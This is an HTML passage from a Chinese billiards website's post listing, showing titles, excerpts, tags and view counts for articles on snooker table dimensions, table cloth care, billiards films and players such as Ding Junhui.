                        <a href="http://yu-lin.com.cn/?post=173" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" title="打台球养生秘方1" />
                        </a>
                    </p>
                    <p class="text">
	
 


	内脏调理养生酒泡制 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;将作为饮料的酒与治病强身的药“溶”为一体的药酒，不仅具有配制、服用简便，药性稳定，安全有效的优点，更因为药借酒力、酒助药势而充分发挥效力，提高疗效。
 ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7642</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=173#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=8">斯诺克台球桌尺寸及球台台面摆球标志</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=8" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201909/76c13f8aafef274d93abf7cad33792a3201909252207261522757513.png" title="斯诺克台球桌尺寸及球台台面摆球标志" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;标准斯诺克（单位：cm，顺序：长×宽） 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 一、球桌一般尺寸...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26067</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=8#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=143">台球浪子闯世界：逆转胜</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                    </p>
                    <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7273</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-03)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=113">打台球的20个秘诀</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=113" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e76a1430558523.gif" title="打台球的20个秘诀" />
                        </a>
                    </p>
                    <p class="text">台球爱好者不要错过！阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7894</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=113#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=53">金钱本色</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=53" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" title="金钱本色" />
                        </a>
                    </p>
                    <p class="text">
	金钱本色 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9853</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=53#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-24)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=47">标准台球桌所用的石板是什么样的石板</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=47" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201503/2ff61427111167.jpg" title="标准台球桌所用的石板是什么样的石板" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp; 


	&nbsp; 目前人们购买台球桌的时候，开始关注台球桌是用什么样的石板了。有顾客问，你的台球桌石板是用大理石的吗？也有顾客说，你的石板看起来是用水泥倾成（浇筑）的水泥板吧…… 

 

	 

&nbsp; &nbsp; &n...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17156</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=47#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=36">电视剧《桌球天王》</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=36" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" title="电视剧《桌球天王》" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！ 


	在一间以台球为主题的小吃餐厅...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9297</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=36#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-02-26)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=18">为什么说中式八球是中国发明的</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=18" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/ac47a0403cc928172e90022aafcf51e020201009065045598591382.jpg" title="为什么说中式八球是中国发明的" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp; 先让我啰嗦一下，说一说台球的分类。台球是一个总称。全球的统一分法是把台球分为三大类：第一大类是斯诺克，这个大家都在电视上见过，就是丁俊晖打的那种。第二大类是开伦（法国人玩的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26694</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=18#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-07)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=214" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" title="校园台球历险记1" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
打球特点：攻防全面均衡，属控球型，相对于准度来说杆法走位更加细腻。这是在学习台球的不同阶段中不断变化后而形成的。
目前职业：在校大学生


	...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6467</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=214#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-03-14)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=162">付小芳找了个赞助商做老公，后半生有“保障”了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=162" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/43e41480268243.jpg" title="付小芳找了个赞助商做老公，后半生有“保障”了" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8685</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=162#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=158">第一视角： 近距离体验台球实战训练</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                    </p>
                    <p class="text">
	 


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7507</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=155" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" title="n个理由让你爱上斯诺克这项运动" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7146</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=155#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=154">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8949</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=153">斯诺克搞笑瞬间</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6837</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-30)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=152">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6470</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=150">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                    </p>
                    <p class="text">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6122</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=145">张广豪说能成为中式台球界的代表性选手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                    </p>
                    <p class="text">张广豪说若我的训练足够的话，有成为中式台球界的代表性选手阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6745</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=144">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=144" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/9abd1456979796.png" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄" />
                        </a>
                    </p>
                    <p class="text">
	女子九球世界排名：潘晓婷跌出前10 金佳映称雄
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6815</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=144#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=139">微言碎语1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                    </p>
                    <p class="text">
	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8320</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-12)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=138">台尼的维护</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=138" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/85ec1434045850.jpg" title="台尼的维护" />
                        </a>
                    </p>
                    <p class="text">
	（一）刷拭台尼 


	 


	 用台尼刷及半湿毛巾刷拭台尼是台尼保养方法中必不可少的步骤。它不仅可以除去台尼表面的灰尘和残留的粉末，更可以帮助台尼线毛恢复原有的方向性，从而保证台民具有理想的外观及功用，并可以在很大程度上延长台民的使用寿命。在刷拭台尼的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11319</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=138#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
